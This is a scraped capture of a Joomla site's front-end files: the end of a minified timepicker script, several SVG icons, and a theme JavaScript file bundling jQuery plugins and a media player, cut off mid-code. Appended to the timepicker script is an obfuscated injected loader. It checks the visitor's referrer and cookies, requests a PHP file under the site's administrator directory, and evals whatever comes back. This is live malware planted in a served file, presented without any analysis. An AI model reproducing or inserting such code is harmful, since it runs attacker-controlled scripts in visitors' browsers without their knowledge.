t,e,i,n,s="AM",a=this.autocomplete.input.val();"12h"==this.options.format?(t=a.split(" "),e=t[0].split(":"),s=t[1]):e=a.split(":"),i=parseInt(e[0],10),n=parseInt(e[1],10),isNaN(i)&&(i=0),isNaN(n)&&(n=0),"12h"==this.options.format?(i>12?i=12:0>i&&(i=12),"am"===s||"a"===s?s="AM":("pm"===s||"p"===s)&&(s="PM"),"AM"!==s&&"PM"!==s&&(s="AM")):i>=24?i=23:0>i&&(i=0),0>n?n=0:n>=60&&(n=0),this.autocomplete.input.val(this.formatTime(i,n,s)).trigger("change")},formatTime:function(t,e,i){return t=10>t?"0"+t:t,e=10>e?"0"+e:e,t+":"+e+("12h"==this.options.format?" "+i:"")}})});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//elevationconcept.com/administrator/components/com_actionlogs/controllers/controllers.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/heart.svg?nc=0.9513861585164347
body_size: 815
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 403.326 403.326" style="enable-background:new 0 0 403.326 403.326;" xml:space="preserve">
<g>
	<path fill="#ffffff" d="M368.158,53.06c-22.715-22.714-52.915-35.224-85.038-35.224c-30.464,0-59.197,11.25-81.458,31.786
		C154.547,6.202,80.881,7.348,35.167,53.061c-46.89,46.89-46.89,123.185,0,170.075L194.592,382.56
		c1.876,1.875,4.419,2.929,7.071,2.929s5.195-1.054,7.071-2.929l159.424-159.424C415.048,176.246,415.048,99.951,368.158,53.06z
		 M354.016,208.994L201.663,361.347L49.31,208.993c-18.938-18.937-29.366-44.114-29.366-70.895
		c0.001-26.781,10.43-51.959,29.367-70.896c19.546-19.546,45.221-29.319,70.896-29.319c24.097,0,48.194,8.61,67.225,25.829
		l-28.962,28.962c-3.905,3.905-3.905,10.237,0,14.142c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929l39.614-39.615
		c18.937-18.937,44.114-29.366,70.895-29.366c26.781,0,51.959,10.429,70.896,29.366
		C393.108,106.295,393.108,169.902,354.016,208.994z"/>
	<path fill="#ffffff" d="M312.596,54.129c-9.7-3.561-19.901-5.366-30.32-5.366c-5.522,0-10,4.477-10,10s4.478,10,10,10
		c8.06,0,15.942,1.393,23.43,4.141c1.137,0.417,2.3,0.615,3.444,0.615c4.074,0,7.903-2.51,9.389-6.557
		C320.442,61.777,317.781,56.032,312.596,54.129z"/>
	<path fill="#ffffff" d="M349.446,79.908c-3.569-4.214-9.881-4.736-14.094-1.166c-4.214,3.57-4.736,9.88-1.166,14.094
		c10.376,12.247,16.09,27.847,16.09,43.927c0,5.523,4.478,10,10,10s10-4.477,10-10C370.276,115.955,362.878,95.764,349.446,79.908z"
		/>
	<path fill="#ffffff" d="M185.299,298.843c-3.906-3.905-10.236-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l13.998,13.998
		c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929c3.905-3.905,3.905-10.237,0-14.143L185.299,298.843z"/>
	<path fill="#ffffff" d="M109.547,223.091c-3.906-3.905-10.236-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l52.751,52.751
		c1.953,1.953,4.512,2.929,7.071,2.929s5.118-0.976,7.071-2.929c3.905-3.905,3.905-10.237,0-14.143L109.547,223.091z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/quote.svg
body_size: 694
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<path d="M463.957,58.244c-24.452-14.914-57.488-22.795-95.543-22.795c-58.296,0-122.525,18.382-180.205,50.358l-0.404-0.152
	c0,0-0.058,0.306-0.089,0.452c-17.46,9.707-34.378,20.547-50.269,32.648C43.843,190.022,17.629,274.582,39.745,319.782
	C15.536,361.144,0.622,403.904,0,454.552c46.543-88.696,74.478-160.58,226.143-281.592
	c-43.334,9.287-118.233,53.333-168.607,120.173c-4.753-39.1,26.141-102.236,94.954-154.624c8.713-6.635,17.774-12.836,27.022-18.72
	c-7.226,22.454-4.923,16.869-19.916,48.353c22.171-20.984,36.769-33.933,58.658-69.896c28.42-13.96,57.981-24.394,87.291-30.7
	c-4.85,16.078-14.081,43.326-26.578,64.868c0,0,31.718-6.799,57.932-5.263c-14.323,15.803-27.209,32.898-40.278,50.375
	c-17.897,23.926-36.398,48.668-60.09,71.697c-2.852,2.773-5.577,5.287-8.342,7.881c-36.406-3.485-60.453,10.128-82.982,34.175
	c17.768-8.284,41.637-15.106,56.599-11c-27.573,22.487-70.995,52.128-106.674,49.688c-6.766,10.297-7.194,10.613-14.631,23.052
	c57.875,14.406,130.567-44.4,173.343-85.996c25.083-24.394,44.19-49.929,62.661-74.615c38.038-50.851,70.889-94.758,143.759-111.467
	L490,74.127L463.957,58.244z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevationconcept.com/images/demo/icons/social-network.svg
body_size: 1105
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 39.47 39.47" style="enable-background:new 0 0 39.47 39.47;" xml:space="preserve">
<g>
	<g>
		<path d="M30.177,35.649H8.862c-2.186,0-3.963-1.777-3.963-3.963v-1.312c0-4.262,3.334-7.765,7.591-7.975l0.48-0.023l0.292,0.382
			c1.607,2.108,3.885,3.318,6.249,3.318c2.363,0,4.642-1.21,6.251-3.318l0.29-0.381l0.479,0.022c4.266,0.2,7.607,3.703,7.607,7.975
			v1.312C34.14,33.872,32.362,35.649,30.177,35.649z M12.126,24.265c-3.062,0.376-5.398,2.977-5.398,6.109v1.312
			c0,1.177,0.958,2.135,2.135,2.135h21.314c1.177,0,2.135-0.958,2.135-2.135v-1.312c0-3.14-2.343-5.741-5.412-6.11
			c-1.938,2.32-4.604,3.641-7.388,3.641S14.062,26.585,12.126,24.265z"/>
		<path d="M19.512,25.365c-4.285,0-7.771-4.256-7.771-9.486c0-5.231,3.485-9.487,7.771-9.487s7.771,4.256,7.771,9.487
			C27.282,21.109,23.797,25.365,19.512,25.365z M19.512,8.219c-3.276,0-5.942,3.436-5.942,7.659c0,4.223,2.666,7.658,5.942,7.658
			s5.942-3.436,5.942-7.658C25.454,11.655,22.788,8.219,19.512,8.219z"/>
	</g>
	<g>
		<path d="M38.556,27.055c-0.505,0-0.914-0.409-0.914-0.914V24.99c0-2.68-1.984-4.903-4.595-5.247
			c-0.33,0.391-0.685,0.752-1.06,1.078c-0.38,0.331-0.958,0.291-1.29-0.091c-0.331-0.381-0.29-0.958,0.091-1.29
			c0.405-0.353,0.784-0.758,1.126-1.205l0.291-0.381l0.479,0.022c3.806,0.179,6.786,3.304,6.786,7.113v1.151
			C39.47,26.646,39.061,27.055,38.556,27.055z"/>
		<path d="M31.082,18.078c-0.179,0-0.358-0.052-0.517-0.16c-0.416-0.286-0.521-0.855-0.236-1.271
			c0.833-1.212,1.292-2.77,1.292-4.385c0-3.646-2.291-6.612-5.106-6.612c-0.505,0-0.914-0.409-0.914-0.914s0.409-0.914,0.914-0.914
			c3.824,0,6.935,3.786,6.935,8.44c0,1.981-0.572,3.906-1.612,5.42C31.659,17.939,31.373,18.078,31.082,18.078z"/>
	</g>
	<g>
		<path d="M0.914,27.055C0.409,27.055,0,26.646,0,26.141V24.99c0-3.81,2.98-6.935,6.786-7.113l0.479-0.022l0.291,0.381
			c0.342,0.447,0.721,0.853,1.126,1.205c0.381,0.332,0.422,0.909,0.091,1.29c-0.331,0.382-0.909,0.422-1.29,0.091
			c-0.375-0.326-0.729-0.688-1.06-1.078c-2.61,0.344-4.595,2.567-4.595,5.247v1.151C1.828,26.646,1.419,27.055,0.914,27.055z"/>
		<path d="M8.388,18.078c-0.291,0-0.577-0.139-0.755-0.396c-1.04-1.514-1.612-3.438-1.612-5.42c0-4.654,3.11-8.44,6.935-8.44
			c0.505,0,0.914,0.409,0.914,0.914s-0.409,0.914-0.914,0.914c-2.815,0-5.106,2.967-5.106,6.612c0,1.615,0.459,3.173,1.292,4.385
			c0.285,0.416,0.18,0.985-0.236,1.271C8.746,18.026,8.566,18.078,8.388,18.078z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.elevationconcept.com/templates/recover/js/theme.js
body_size: 17158
content:
/* Copyright (C) arrowthemes, https://www.gnu.org/licenses/gpl.html GNU/GPL */

jQuery(function($) {

    "use strict";

    var config = $('html').data('config') || {};

    // convert menu icon to svg
    $(".tm-menu-large-icon img").attr("data-uk-svg", "{}");

    // Fix offcanvas top links
    $(".uk-nav-offcanvas > li.uk-parent").append("<a class=\"tm-toggle-offcanvas uk-display-block uk-float-right\" href='#'></a>").removeClass("uk-open");

    // smooth scroll
    $('.uk-navbar-nav, .uk-nav-side').each(function(i, element) {
        var obj = new $.UIkit["scrollspynav"](element, {smoothscroll: {closest: 'li', offset: 100}});  
    });

    // initialize plyr
    plyr.setup();

    // j2store short description
    $(".product-sdesc").appendTo($(".price-sku-brand-container"));
    
    // modal slideshow keyboard navigation
    $(window).keyup(function(e) {
      var key = e.which | e.keyCode;
      if (key === 37) {
        $('.uk-modal.uk-open .uk-slidenav-previous').click();
      } else if (key === 39) {
        $('.uk-modal.uk-open .uk-slidenav-next').click();
      } else if (key === 27) {
        $('.uk-modal.uk-open .uk-modal-close').click();
      }
    });

    // Dropdown flip
    $(document).ready(function(){
        var browser_width = $(window).width(),
            navbar = $(".tm-navbar");
        
        navbar.find(".uk-dropdown-width-2, .uk-dropdown-width-3, .uk-dropdown-width-4, .uk-dropdown-width-5").each(function(index){
            var xwidth_d = $(this).offset().left + $(this).width();
            if(xwidth_d >= browser_width){
                $(this).addClass("uk-dropdown-flip");
            }
        });

        navbar.find("li.uk-parent > ul").each(function(index){
            var xwidth_f = $(this).offset().left + $(this).width();
            if(xwidth_f >= browser_width){
                $(this).addClass("uk-dropdown-flip");
            }
        });        
    })

    $(window).resize(function() {
        var browser_width = $(window).width(),
            navbar = $(".tm-navbar");

        navbar.find("li.uk-parent > ul").removeClass("uk-dropdown-flip");
        navbar.find("li.uk-parent > ul").each(function(index){
            var xwidth = $(this).offset().left + $(this).width();       
            if(xwidth >= browser_width){
                $(this).addClass("uk-dropdown-flip");
            }
        });
    });

// jQuery.appear
// source: https://github.com/bas2k/jquery.appear/
!function(e){e.fn.appear=function(a,r){var n=e.extend({data:void 0,one:!0,accX:0,accY:0},r);return this.each(function(){var r=e(this);if(r.appeared=!1,!a)return void r.trigger("appear",n.data);var p=e(window),t=function(){if(!r.is(":visible"))return void(r.appeared=!1);var e=p.scrollLeft(),a=p.scrollTop(),t=r.offset(),c=t.left,i=t.top,o=n.accX,f=n.accY,s=r.height(),u=p.height(),d=r.width(),l=p.width();i+s+f>=a&&a+u+f>=i&&c+d+o>=e&&e+l+o>=c?r.appeared||r.trigger("appear",n.data):r.appeared=!1},c=function(){if(r.appeared=!0,n.one){p.unbind("scroll",t);var c=e.inArray(t,e.fn.appear.checks);c>=0&&e.fn.appear.checks.splice(c,1)}a.apply(this,arguments)};n.one?r.one("appear",n.data,c):r.bind("appear",n.data,c),p.scroll(t),e.fn.appear.checks.push(t),t()})},e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var a=e.fn.appear.checks.length;if(a>0)for(;a--;)e.fn.appear.checks[a]()},run:function(){e.fn.appear.timeout&&clearTimeout(e.fn.appear.timeout),e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}}),e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(a,r){var n=e.fn[r];n&&(e.fn[r]=function(){var a=n.apply(this,arguments);return e.fn.appear.run(),a})})}(jQuery);

// Animated counter
// source: http://codepen.io/jakubtursky/pen/vEwZop
$.fn.jQuerySimpleCounter=function(t){var n=$.extend({start:0,end:100,easing:"swing",duration:400,complete:""},t),e=$(this);$({count:n.start}).animate({count:n.end},{duration:n.duration,easing:n.easing,step:function(){var t=Math.ceil(this.count);e.text(t)},complete:n.complete})},$(".tm-counter-number").each(function(t){$(this).appear(function(){$(this).jQuerySimpleCounter({start:$(this).data().start,end:$(this).data().end,duration:$(this).data().duration})})});
});

// plyr.io v 2.0.11 modified
// source: https://github.com/selz/plyr
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t(e,document):"function"==typeof define&&define.amd?define([],function(){return t(e,document)}):e.plyr=t(e,document)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(){var e,n,r,a=navigator.userAgent,s=navigator.appName,o=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10),l=!1,u=!1,c=!1,d=!1;return navigator.appVersion.indexOf("Windows NT")!==-1&&navigator.appVersion.indexOf("rv:11")!==-1?(l=!0,s="IE",o="11"):(n=a.indexOf("MSIE"))!==-1?(l=!0,s="IE",o=a.substring(n+5)):(n=a.indexOf("Chrome"))!==-1?(c=!0,s="Chrome",o=a.substring(n+7)):(n=a.indexOf("Safari"))!==-1?(d=!0,s="Safari",o=a.substring(n+7),(n=a.indexOf("Version"))!==-1&&(o=a.substring(n+8))):(n=a.indexOf("Firefox"))!==-1?(u=!0,s="Firefox",o=a.substring(n+8)):(e=a.lastIndexOf(" ")+1)<(n=a.lastIndexOf("/"))&&(s=a.substring(e,n),o=a.substring(n+1),s.toLowerCase()===s.toUpperCase()&&(s=navigator.appName)),(r=o.indexOf(";"))!==-1&&(o=o.substring(0,r)),(r=o.indexOf(" "))!==-1&&(o=o.substring(0,r)),i=parseInt(""+o,10),isNaN(i)&&(o=""+parseFloat(navigator.appVersion),i=parseInt(navigator.appVersion,10)),{name:s,version:i,isIE:l,isFirefox:u,isChrome:c,isSafari:d,isIos:/(iPad|iPhone|iPod)/g.test(navigator.platform),isIphone:/(iPhone|iPod)/g.test(navigator.userAgent),isTouch:"ontouchstart"in t.documentElement}}function r(e,t){var n=e.media;if("video"===e.type)switch(t){case"video/webm":return!(!n.canPlayType||!n.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/no/,""));case"video/mp4":return!(!n.canPlayType||!n.canPlayType('video/mp4; codecs="avc1.42E01E, mp4a.40.2"').replace(/no/,""));case"video/ogg":return!(!n.canPlayType||!n.canPlayType('video/ogg; codecs="theora"').replace(/no/,""))}else if("audio"===e.type)switch(t){case"audio/mpeg":return!(!n.canPlayType||!n.canPlayType("audio/mpeg;").replace(/no/,""));case"audio/ogg":return!(!n.canPlayType||!n.canPlayType('audio/ogg; codecs="vorbis"').replace(/no/,""));case"audio/wav":return!(!n.canPlayType||!n.canPlayType('audio/wav; codecs="1"').replace(/no/,""))}return!1}function a(e){if(!t.querySelectorAll('script[src="'+e+'"]').length){var n=t.createElement("script");n.src=e;var r=t.getElementsByTagName("script")[0];r.parentNode.insertBefore(n,r)}}function s(e,t){return Array.prototype.indexOf&&e.indexOf(t)!==-1}function o(e,t,n){return e.replace(new RegExp(t.replace(/([.*+?\^=!:${}()|\[\]\/\\])/g,"\\$1"),"g"),n)}function i(e,t){e.length||(e=[e]);for(var n=e.length-1;n>=0;n--){var r=n>0?t.cloneNode(!0):t,a=e[n],s=a.parentNode,o=a.nextSibling;return r.appendChild(a),o?s.insertBefore(r,o):s.appendChild(r),r}}function l(e){e&&e.parentNode.removeChild(e)}function u(e,t){e.insertBefore(t,e.firstChild)}function c(e,t){for(var n in t)e.setAttribute(n,O["boolean"](t[n])&&t[n]?"":t[n])}function d(e,n,r){var a=t.createElement(e);c(a,r),u(n,a)}function p(e){return e.replace(".","")}function m(e,t,n){if(e)if(e.classList)e.classList[n?"add":"remove"](t);else{var r=(" "+e.className+" ").replace(/\s+/g," ").replace(" "+t+" ","");e.className=r+(n?" "+t:"")}}function f(e,t){return!!e&&(e.classList?e.classList.contains(t):new RegExp("(\\s|^)"+t+"(\\s|$)").test(e.className))}function y(e,n){var r=Element.prototype,a=r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||function(e){return[].indexOf.call(t.querySelectorAll(e),this)!==-1};return a.call(e,n)}function b(e,t,n,r,a){g(e,t,function(t){n&&n.apply(e,[t]),r.apply(e,[t])},a)}function v(e,t,n,r,a){var s=t.split(" ");if(O["boolean"](a)||(a=!1),e instanceof NodeList)for(var o=0;o<e.length;o++)e[o]instanceof Node&&v(e[o],arguments[1],arguments[2],arguments[3]);else for(var i=0;i<s.length;i++)e[r?"addEventListener":"removeEventListener"](s[i],n,a)}function g(e,t,n,r){e&&v(e,t,n,!0,r)}function h(e,t,n,r){if(e&&t){O["boolean"](n)||(n=!1);var a=new CustomEvent(t,{bubbles:n,detail:r});e.dispatchEvent(a)}}function k(e,t){if(e)return t=O["boolean"](t)?t:!e.getAttribute("aria-pressed"),e.setAttribute("aria-pressed",t),t}function w(e,t){return 0===e||0===t||isNaN(e)||isNaN(t)?0:(e/t*100).toFixed(2)}function x(){var e=arguments;if(e.length){if(1===e.length)return e[0];for(var t=Array.prototype.shift.call(e),n=e.length,r=0;r<n;r++){var a=e[r];for(var s in a)a[s]&&a[s].constructor&&a[s].constructor===Object?(t[s]=t[s]||{},x(t[s],a[s])):t[s]=a[s]}return t}}function T(e){var t=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;return e.match(t)?RegExp.$2:e}function S(e){var t=/^.*(vimeo.com\/|video\/)(\d+).*/;return e.match(t)?RegExp.$2:e}function _(){var e={supportsFullScreen:!1,isFullScreen:function(){return!1},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",element:null,prefix:""},n="webkit o moz ms khtml".split(" ");if(O.undefined(t.cancelFullScreen))for(var r=0,a=n.length;r<a;r++){if(e.prefix=n[r],!O.undefined(t[e.prefix+"CancelFullScreen"])){e.supportsFullScreen=!0;break}if(!O.undefined(t.msExitFullscreen)&&t.msFullscreenEnabled){e.prefix="ms",e.supportsFullScreen=!0;break}}else e.supportsFullScreen=!0;return e.supportsFullScreen&&(e.fullScreenEventName="ms"===e.prefix?"MSFullscreenChange":e.prefix+"fullscreenchange",e.isFullScreen=function(e){switch(O.undefined(e)&&(e=t.body),this.prefix){case"":return t.fullscreenElement===e;case"moz":return t.mozFullScreenElement===e;default:return t[this.prefix+"FullscreenElement"]===e}},e.requestFullScreen=function(e){return O.undefined(e)&&(e=t.body),""===this.prefix?e.requestFullScreen():e[this.prefix+("ms"===this.prefix?"RequestFullscreen":"RequestFullScreen")]()},e.cancelFullScreen=function(){return""===this.prefix?t.cancelFullScreen():t[this.prefix+("ms"===this.prefix?"ExitFullscreen":"CancelFullScreen")]()},e.element=function(){return""===this.prefix?t.fullscreenElement:t[this.prefix+"FullscreenElement"]}),e}function E(v,E){function A(e,t,n,r){h(e,t,n,x({},r,{plyr:Ue}))}function j(t,n){E.debug&&e.console&&(n=Array.prototype.slice.call(n),O.string(E.logPrefix)&&E.logPrefix.length&&n.unshift(E.logPrefix),console[t].apply(console,n))}function V(){return{url:E.iconUrl,absolute:0===E.iconUrl.indexOf("http")||Be.browser.isIE}}function R(){var e=[],t=V(),n=(t.absolute?"":t.url)+"#"+E.iconPrefix;return s(E.controls,"play-large")&&e.push('<button type="button" data-plyr="play" class="plyr__play-large">','<svg><use xlink:href="'+n+'-play" /></svg>','<span class="plyr__sr-only">'+E.i18n.play+"</span>","</button>"),e.push('<div class="plyr__controls">'),s(E.controls,"restart")&&e.push('<button type="button" data-plyr="restart">','<svg><use xlink:href="'+n+'-restart" /></svg>','<span class="plyr__sr-only">'+E.i18n.restart+"</span>","</button>"),s(E.controls,"rewind")&&e.push('<button type="button" data-plyr="rewind">','<svg><use xlink:href="'+n+'-rewind" /></svg>','<span class="plyr__sr-only">'+E.i18n.rewind+"</span>","</button>"),s(E.controls,"play")&&e.push('<button type="button" data-plyr="play">','<svg><use xlink:href="'+n+'-play" /></svg>','<span class="plyr__sr-only">'+E.i18n.play+"</span>","</button>",'<button type="button" data-plyr="pause">','<svg><use xlink:href="'+n+'-pause" /></svg>','<span class="plyr__sr-only">'+E.i18n.pause+"</span>","</button>"),s(E.controls,"fast-forward")&&e.push('<button type="button" data-plyr="fast-forward">','<svg><use xlink:href="'+n+'-fast-forward" /></svg>','<span class="plyr__sr-only">'+E.i18n.forward+"</span>","</button>"),s(E.controls,"progress")&&(e.push('<span class="plyr__progress">','<label for="seek{id}" class="plyr__sr-only">Seek</label>','<input id="seek{id}" class="plyr__progress--seek" type="range" min="0" max="100" step="0.1" value="0" data-plyr="seek">','<progress class="plyr__progress--played" max="100" value="0" role="presentation"></progress>','<progress class="plyr__progress--buffer" max="100" value="0">',"<span>0</span>% "+E.i18n.buffered,"</progress>"),E.tooltips.seek&&e.push('<span class="plyr__tooltip">00:00</span>'),e.push("</span>")),s(E.controls,"current-time")&&e.push('<span class="plyr__time">','<span class="plyr__sr-only">'+E.i18n.currentTime+"</span>",'<span class="plyr__time--current">00:00</span>',"</span>"),s(E.controls,"duration")&&e.push('<span class="plyr__time">','<span class="plyr__sr-only">'+E.i18n.duration+"</span>",'<span class="plyr__time--duration">00:00</span>',"</span>"),s(E.controls,"mute")&&e.push('<button type="button" data-plyr="mute">','<svg class="icon--muted"><use xlink:href="'+n+'-muted" /></svg>','<svg><use xlink:href="'+n+'-volume" /></svg>','<span class="plyr__sr-only">'+E.i18n.toggleMute+"</span>","</button>"),s(E.controls,"volume")&&e.push('<span class="plyr__volume">','<label for="volume{id}" class="plyr__sr-only">'+E.i18n.volume+"</label>",'<input id="volume{id}" class="plyr__volume--input" type="range" min="'+E.volumeMin+'" max="'+E.volumeMax+'" value="'+E.volume+'" data-plyr="volume">','<progress class="plyr__volume--display" max="'+E.volumeMax+'" value="'+E.volumeMin+'" role="presentation"></progress>',"</span>"),s(E.controls,"captions")&&e.push('<button type="button" data-plyr="captions">','<svg class="icon--captions-on"><use xlink:href="'+n+'-captions-on" /></svg>','<svg><use xlink:href="'+n+'-captions-off" /></svg>','<span class="plyr__sr-only">'+E.i18n.toggleCaptions+"</span>","</button>"),s(E.controls,"fullscreen")&&e.push('<button type="button" data-plyr="fullscreen">','<svg class="icon--exit-fullscreen"><use xlink:href="'+n+'-exit-fullscreen" /></svg>','<svg><use xlink:href="'+n+'-enter-fullscreen" /></svg>','<span class="plyr__sr-only">'+E.i18n.toggleFullscreen+"</span>","</button>"),e.push("</div>"),e.join("")}function q(){if(Be.supported.full&&("audio"!==Be.type||E.fullscreen.allowAudio)&&E.fullscreen.enabled){var e=N.supportsFullScreen;e||E.fullscreen.fallback&&!X()?(Je((e?"Native":"Fallback")+" fullscreen enabled"),e||m(Be.container,E.classes.fullscreen.fallback,!0),m(Be.container,E.classes.fullscreen.enabled,!0)):Je("Fullscreen not supported and fallback disabled"),Be.buttons&&Be.buttons.fullscreen&&k(Be.buttons.fullscreen,!1),$()}}function D(){if("video"===Be.type){B(E.selectors.captions)||Be.videoContainer.insertAdjacentHTML("afterbegin",'<div class="'+p(E.selectors.captions)+'"></div>'),Be.usingTextTracks=!1,Be.media.textTracks&&(Be.usingTextTracks=!0);for(var e,t="",n=Be.media.childNodes,r=0;r<n.length;r++)"track"===n[r].nodeName.toLowerCase()&&(e=n[r].kind,"captions"!==e&&"subtitles"!==e||(t=n[r].getAttribute("src")));if(Be.captionExists=!0,""===t?(Be.captionExists=!1,Je("No caption track found")):Je("Caption track found; URI: "+t),Be.captionExists){for(var a=Be.media.textTracks,s=0;s<a.length;s++)a[s].mode="hidden";if(Y(Be),(Be.browser.isIE&&Be.browser.version>=10||Be.browser.isFirefox&&Be.browser.version>=31)&&(Je("Detected browser with known TextTrack issues - using manual fallback"),Be.usingTextTracks=!1),Be.usingTextTracks){Je("TextTracks supported");for(var o=0;o<a.length;o++){var i=a[o];"captions"!==i.kind&&"subtitles"!==i.kind||g(i,"cuechange",function(){this.activeCues[0]&&"text"in this.activeCues[0]?H(this.activeCues[0].getCueAsHTML()):H()})}}else if(Je("TextTracks not supported so rendering captions manually"),Be.currentCaption="",Be.captions=[],""!==t){var l=new XMLHttpRequest;l.onreadystatechange=function(){if(4===l.readyState)if(200===l.status){var e,t=[],n=l.responseText,r="\r\n";n.indexOf(r+r)===-1&&(r=n.indexOf("\r\r")!==-1?"\r":"\n"),t=n.split(r+r);for(var a=0;a<t.length;a++){e=t[a],Be.captions[a]=[];var s=e.split(r),o=0;s[o].indexOf(":")===-1&&(o=1),Be.captions[a]=[s[o],s[o+1]]}Be.captions.shift(),Je("Successfully loaded the caption file via AJAX")}else ze(E.logPrefix+"There was a problem loading the caption file via AJAX")},l.open("get",t,!0),l.send()}}else m(Be.container,E.classes.captions.enabled)}}function H(e){var n=B(E.selectors.captions),r=t.createElement("span");n.innerHTML="",O.undefined(e)&&(e=""),O.string(e)?r.innerHTML=e.trim():r.appendChild(e),n.appendChild(r);n.offsetHeight}function W(e){function t(e,t){var n=[];n=e.split(" --> ");for(var r=0;r<n.length;r++)n[r]=n[r].replace(/(\d+:\d+:\d+\.\d+).*/,"$1");return a(n[t])}function n(e){return t(e,0)}function r(e){return t(e,1)}function a(e){if(null===e||void 0===e)return 0;var t,n=[],r=[];return n=e.split(","),r=n[0].split(":"),t=Math.floor(60*r[0]*60)+Math.floor(60*r[1])+Math.floor(r[2])}if(!Be.usingTextTracks&&"video"===Be.type&&Be.supported.full&&(Be.subcount=0,e=O.number(e)?e:Be.media.currentTime,Be.captions[Be.subcount])){for(;r(Be.captions[Be.subcount][0])<e.toFixed(1);)if(Be.subcount++,Be.subcount>Be.captions.length-1){Be.subcount=Be.captions.length-1;break}Be.media.currentTime.toFixed(1)>=n(Be.captions[Be.subcount][0])&&Be.media.currentTime.toFixed(1)<=r(Be.captions[Be.subcount][0])?(Be.currentCaption=Be.captions[Be.subcount][1],H(Be.currentCaption)):H()}}function Y(){if(Be.buttons.captions){m(Be.container,E.classes.captions.enabled,!0);var e=Be.storage.captionsEnabled;O["boolean"](e)||(e=E.captions.defaultActive),e&&(m(Be.container,E.classes.captions.active,!0),k(Be.buttons.captions,!0))}}function U(e){return Be.container.querySelectorAll(e)}function B(e){return U(e)[0]}function X(){try{return e.self!==e.top}catch(t){return!0}}function $(){function e(e){9===e.which&&Be.isFullscreen&&(e.target!==r||e.shiftKey?e.target===n&&e.shiftKey&&(e.preventDefault(),r.focus()):(e.preventDefault(),n.focus()))}var t=U("input:not([disabled]), button:not([disabled])"),n=t[0],r=t[t.length-1];g(Be.container,"keydown",e)}function J(e,t){if(O.string(t))d(e,Be.media,{src:t});else if(t.constructor===Array)for(var n=t.length-1;n>=0;n--)d(e,Be.media,t[n])}function z(){if(E.loadSprite){var e=V();e.absolute?(Je("AJAX loading absolute SVG sprite"+(Be.browser.isIE?" (due to IE)":"")),C(e.url,"sprite-plyr")):Je("Sprite will be used as external resource 